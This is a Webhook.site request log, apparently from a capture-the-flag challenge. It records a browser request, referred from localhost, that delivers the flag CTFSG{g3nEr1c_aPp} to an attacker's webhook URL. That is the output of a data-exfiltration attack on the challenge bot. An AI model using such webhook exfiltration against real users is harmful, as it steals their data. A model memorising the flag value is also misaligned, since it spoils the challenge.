 Webhook.site - Test, process and
webhook.site/#!/606b74f7-2336-4099-9ec0-7ffcaa5fa4d7/ffa547a4-0894-40fb-89fe-8b4d67754e38/1
Incognito
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details
More
REQUESTS (1/500)
Newest First
GET #ffa54
143.198.201.18
03/15/2021 12:44:37 PM
Request Details Permalink Raw content Export as Delete
GET https://webhook.site/606b74f7-2336-4099-9ec0-7ffcaa5fa4d7?flag=
CTFSG%7Bg3nEr1c_aPp%7D
Host 143.198.201.18 whois
Date 03/15/2021 12:44:37 PM (in a few seconds)
Size 0 bytes
ID ffa547a4-0894-40fb-89fe-8b4d67754e38
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://localhost:3000/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36...
upgrade-insecure-
requests 1
host webhook.site
content-length
content-type
Query strings
flag CTFSG{g3nEr1c_aPp}
No content
Form values
(empty)
First ← Prev Next → Last